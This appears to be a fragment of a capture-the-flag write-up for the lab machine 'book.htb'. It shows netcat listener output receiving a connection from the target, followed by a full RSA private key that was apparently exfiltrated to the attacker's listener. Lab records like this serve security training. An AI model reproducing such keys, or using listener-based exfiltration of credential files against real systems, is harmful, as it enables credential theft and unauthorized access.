 listening on [any] 54321 ...
connect to [10.10.15.8] from book.htb [10.10.10.176] 45580
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
KQP2J0ZAPfFWmzzQum26b75eLA3HzasBJOGhlhwlElgY2qNlKJkc9nOrFrePAfdN
PeXeYjXwWclL4MIAKjlFQPVg4v0Gs3GCKqMoEymMdUMlHoer2SPv0N4UBuldfXYM
PhCpebtj7lMdDGUC60Ha0C4FpaiJLdbpfxHase/uHvp3S/x1oMyLwMOOSOoRZZ2B
Ap+fnQEvGmp7QwfH+cJT8ggncyN+Gc17NwXrqvWhkIGnf7Bh+stJeE/sKsvG83Bi
E5ugJKIIipGpZ6ubhmZZ/Wndl8Qcf80EbUYs4oIICWCMu2401dvPMXRp7PCQmAJB
5FVQhEadAoGBAOQ2/nTQCOb2DaiFXCsZSr7NTJCSD2d3s1L6cZc95LThXLL6sWJq
mljR6pC7g17HTTfoXXM2JN9+kz5zNms/eVvO1Ot9GPYWj6TmgWnJlWpT075U3CMU
MNEzJtWyrUGbbRvm/2C8pvNSbLhmtdAg3pDsFb884OT8b4arufE7bdWHAoGBAMjo
y0+3awaLj7ILGgvukDfpK4sMvYmx4QYK2L1R6pkGX2dxa4fs/uFx45Qk79AGc55R
IV1OjFqDoq/s4jj1sChKF2+8+JUcrJMsk0WIMHNtDprI5ibYy7XfHe7oHnOUxCTS
CPrfj2jYM/VCkLTQzdOeITDDIUGG4QGUML8IbM8vAoGBAM6apuSTzetiCF1vVlDC
VfPEorMjOATgzhyqFJnqc5n5iFWUNXC2t8L/T47142mznsmleKyr8NfQnHbmEPcp
ALJH3mTO3QE0zZhpAfIGiFk5SLG/24d6aPOLjnXai5Wgozemeb5XLAGOtlR+z8x7
ZWLoCIwYDjXf/wt5fh3RQo8TAoGAJ9Da2gWDlFx8MdC5bLvuoOX41ynDNlKmQchM
g9iEIad9qMZ1hQ6WxJ8JdwaK8DMXHrz9W7yBXD7SMwNDIf6u1o04b9CHgyWXneMr
nJAM6hMm3c4KrpAwbu60w/AEeOt2o8VsOiusBB80zNpQS0VGRTYFZeCF6rKMTP/N
WU6WIckCgYBE3k00nlMiBNPBn9ZC6legIgRTb/M+WuG7DVxiRltwMoDMVIoi1oXT
ExVWHvmPJh6qYvA8WfvdPYhunyIstqHEPGn14fSl6xx3+eR3djjO6J7VFgypcQwB
yiu6RurPM+vUkQKb1omS+VqPH+Q7FiO+qeywqxSBotnLvVAiaOywUQ==
-----END RSA PRIVATE KEY-----